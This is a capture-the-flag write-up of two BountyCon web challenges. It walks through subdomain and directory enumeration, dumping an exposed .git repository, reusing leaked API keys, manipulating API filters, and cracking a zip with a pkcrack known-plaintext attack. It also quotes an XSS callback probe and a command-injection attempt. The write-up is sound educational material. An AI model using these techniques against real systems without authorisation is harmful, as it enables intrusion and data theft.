
Since there is nothing much to go on, you can try recon by enumerating directories and subdomains. One of the ways subdomain enumerators work is by checking if the current TLS certificate includes any subdomains. Look at the certificate and you'll find two new subdomains: api.glue.bar and starclient.glue.bar

The api subdomain simply returns:
{"success":false,"error":"API key missing"}
The starclient subdomain however leads you to a Python script client.py that can access the API:

Inspect the source of client.py and you'll find that it requires an API key to function. Since you don't have an API key you can try fuzzing the parameters. I tried that and it led me nowhere.
Continue with recon and enumerate directories. Use dirstalk or any other tool of your choice. Most tools require you to provide the wordlist to enumerate. SecLists and PayloadsAllTheThings are popular repos with a lot of wordlists. Use the common.txt wordlist and scan all three subdomains:
./dirstalk scan https://starclient.glue.bar/ --dictionary SecLists/Discovery/Web-Content/common.txt
./dirstalk scan https://api.glue.bar/ --dictionary SecLists/Discovery/Web-Content/common.txt
./dirstalk scan https://www.glue.bar/ --dictionary SecLists/Discovery/Web-Content/common.txt
You'll find that .git/HEAD exists (you may also find config.php and db.php but they're just regular files):
INFO Found method=GET status-code=200 url="https://starclient.glue.bar/.git/HEAD"
This means the git repository has been uploaded containing the commit history. This happens a lot in the real world where developers unknowningly deploy the .git directory.
You can use Dumper in GitTools to download all files from the .git directory:
./gitdumper.sh https://starclient.glue.bar/.git/ ~/glue-bar/
Some git dumping tools won't download all the files and this might get you stuck in a few steps.
After dumping, use Extractor in GitTools to extract the commits to separate directories:
./extractor.sh ~/glue-bar/ glue-bar-extracted/
In the glue-bar-extracted directory, you'll find commits containing different versions of client.py. Go through them and you'll find commit 21ca8a32 has an API key:
apiKey = "6it1vbsfhn8odbrm71odj8e0h0rbeng0rybxornl"
Try running client.py with that key:
python3 client.py --url https://api.glue.bar --key 6it1vbsfhn8odbrm71odj8e0h0rbeng0rybxornl browse --author admin
You'll see that it says "Request failed!". Since the script doesn't output the reason why it failed, you can modify it by adding print(response) after print("Request failed!"). Run the command again and it'll say:
Request failed!
{'success': False, 'error': 'Action not allowed for API key'}
This means the API key doesn't have privileges to perform the browse command. Maybe there's another API key? Look through the commits again and you'll find commit b8905ee6 with another API key:
"key": "etsvb53tvxxk17umf86o6xp1pzgj46clw386kgf7" # args.apiKey,
Run the client with the new key:
python3 client.py --url https://api.glue.bar --key etsvb53tvxxk17umf86o6xp1pzgj46clw386kgf7 browse --author admin
It'll work and output all the glues with the author field set to "admin":
Results:
========
link             | author | title
5512w5jmeq3sjzsq | admin | Test glue
8rqowk3l327jv6pe | admin | Glue.bar test
8yhzvjtomxyj50qb | Admin | hacker
1yc1m0fcllye4drn | admin | hacker
sqmpn9y09c6welkf | Admin | Untitled glue
pxcd2m3tqz7yt1zu | admin | Untitled glue
42gsmq8kv48ew47n | admin | eef
jfguhnyet8gc6okm | admin | <img src="7aig0zsm23huiey66efcwbem7dd41t.burpcollaborator.net">
zk0gxcapuos5szpa | admin | Untitled glue
lsryop5ih2ljly9l | admin | ls;
You can enumerate different usernames and get the 10 oldest glues with this but you won't find the glue that contains the flag.
Take a look at client.py and check out how the request is constructed. You'll find requests contain a filters param that contains the field name and the field value:
filters.append(["author", args.author])
...
filters.append(["title", args.title])
Try tweaking the filters param and you'll get different error messages:
# when the filters arg isn't present
{'success': False, 'error': 'No filters specified'}
# when the filters arg isn't an array
{'success': False, 'error': 'Invalid filters'}
# when a filter array doesn't contain field name or value, or has extra values
{'success': False, 'error': 'Invalid filter'}
# when the field name of a filter doesn't exist in the database
{'success': False, 'error': 'Invalid filter column'}
# when the field value of a filter isn't a string
{'success': False, 'error': 'Invalid filter value'}
The descriptive error messages are a clue to dig deeper. What if glues have a field named has_flag or id? Change filters.append(["author", args.author]) to filters.append(["has_flag", args.author]) and run the previous command again to find out. It'll say "Invalid filter column" which means the has_flag field doesn't exist.
Change the line to filters.append(["id", args.author]) and run:
python3 client.py --url https://api.glue.bar --key etsvb53tvxxk17umf86o6xp1pzgj46clw386kgf7 browse --author 0
It'll succeed but not return any results. When it didn't return any results I thought this is a dead end. Only after trying out a few different things, I tried this again with ID #1 or something and it returned a single glue. They probably deliberately thought of this and added an extra bump to go through.
Try out numbers 1 to 3 for --author and finally for ID #3, you'll find the glue that has the flag:
Results:
========
link             | author | title
75qlwbza1h3lc8vg | flagbearer6372 | Have yourself a flag
Construct the URL for that glue and open it in your browser or simply use the client's get command:
$ python3 client.py --url https://api.glue.bar --key etsvb53tvxxk17umf86o6xp1pzgj46clw386kgf7 get 75qlwbza1h3lc8vg
Glue found:
===========

Created: 2018-05-09 13:37:37
Author:  flagbearer6372
Title:   Have yourself a flag

BountyCon{d0nt_f0rget_the_5745H}
Matt's String Reverser — Web – published Jan 6
Back in the 90's, string reversing was not as easy as [::-1]. Glue.bar has unearthed Matt's legacy after more than 20 years and are providing his legendary software free of charge.
https://www.glue.bar/mattsstringreverser/
Note: this challenge is not related to Glue.bar at all
TL;DR: Recon with Wayback Machine, run exiftool on the .jpg, crack .zip password with pkcrack

As the description suggests, the webpage looks like it was designed in the 90s. The string reversing functionality and "written in PHP" is a red herring and there is no special input that will get you anywhere (believe me, I went down that rabbit hole for a long time).
You'll see some strikethrough text and an update below, suggesting Matt edited the webpage and the previous version had the link to the demo version. Now you just need to find some way to get the previous version of the webpage. You can google cache:https://www.glue.bar/mattsstringreverser/ to get Google's cached copy but Google doesn't have it. The other more popular site that archives webpages is The Wayback Machine which has a few copies of Matt's webpage.
This copy has the link to the demo version's source:
https://www.glue.bar/mattsstringreverser/demo_source_v13.zip
Inside the zip you'll find an index.php file which says:
Here is a present for using the demo version: gpj.flesmih-ttam/resrevergnirtssttam/rab.eulg.www//:sptth - you will need to use the full version of Matt's String Reverser to collect the present ;)
Reverse the string to get the link:
https://www.glue.bar/mattsstringreverser/matt-himself.jpg
On this jpg file, you can either run strings matt-himself.jpg or exiftool matt-himself.jpg, which will lead you to:
===== piz.weiverp-terces-2noisrev =====
Reverse it again to get:
version2-secret-preview.zip
Download the file from:
https://www.glue.bar/mattsstringreverser/version2-secret-preview.zip
This zip file is the final "level" of this challenge and you won't have to deal with "the flag is in another castle" any more. Trying to unzip the file will tell you that the files inside are encrypted with a password. You can run unzip -vl version2-secret-preview.zip to check out the zip contents:
Archive:  version2-secret-preview.zip
 Length   Method    Size  Cmpr    Date    Time   CRC-32   Name
--------  ------  ------- ---- ---------- ----- --------  ----
       0  Stored        0   0% 01-01-2020 03:09 00000000  ver2/
    1578  Defl:N      904  43% 01-01-2020 03:07 d0d3ab4c  ver2/index.php
    8096  Defl:N     7864   3% 01-01-2020 02:49 3ce3e1fd  ver2/matt-himself.jpg
--------          -------  ---                            -------
    9674             8768   9%                            3 files
You already downloaded matt-himself.jpg earlier but it's still included in the zip, why did they include it then? There are multiple ways of cracking a zip password and one of the simpler ways is to do a known plaintext attack, which is possible if you have a file that's inside the zip.
pkcrack is one of the tools that can do this job. The command isn't very intuitive and it took me some time to formulate the correct command.
First zip matt-himself.jpg by running zip -r matt-himself.zip matt-himself.jpg
Now you can run pkcrack:
pkcrack -C version2-secret-preview.zip -c ver2/matt-himself.jpg -P matt-himself.zip -p matt-himself.jpg -d cracked.zip -a
Unzip cracked.zip and open ver2/index.php, you'll see some gibberish code:
echo "^l7Ij-%f(#8#l\x15Y\x1BE%\x1E.8}Igx\\\x14!Zf}"
  ^ "K=REz\x15\x1C=i\x1B\x14/Kw=\x1B\$Zw!WIvQkus/f\x18a"
  ^ "W>\x10bdAz4/CE;T=Un>\x0B\x01<0\x00MU{\x18\x11=F\x04a";
Copy these lines to a new PHP file called flag.php (make sure to prepend <?php at the top) and run php flag.php to get the flag:
BountyCon{i7s_1n_th3_4rch1v3zz}
You can also run index.php directly on localhost by running php -S localhost:1337 ver2/index.php. Go to localhost:1337 and submit any string to get the flag.
Flags Page Enhancement Userscript
Like last time, I wrote an userscript to enhance the flags page:

It sorted the flags by points, added some numbers and refreshed the page every hour.
If you'd like to install it, install Tampermonkey then click this link
Other write-ups
- All but aglet and Proof-of-Game [Waseem Ullah Siddiqui]
- Heart of Stone, I Don't Play, Not a Speck, Proof-of-Game, Glue.bar, Meggenser (in Nepali) [Santosh Bhandari]
- Heart of Stone, Tick Tock, Who's Sequel, Lighthouse, Shake It [Shoeb Patel]
- Secure Login [Arsalan Diponegoro]
- Anti What [Kuldip Patel]
If you publish a write-up or find one, let me know and I'll link to it here.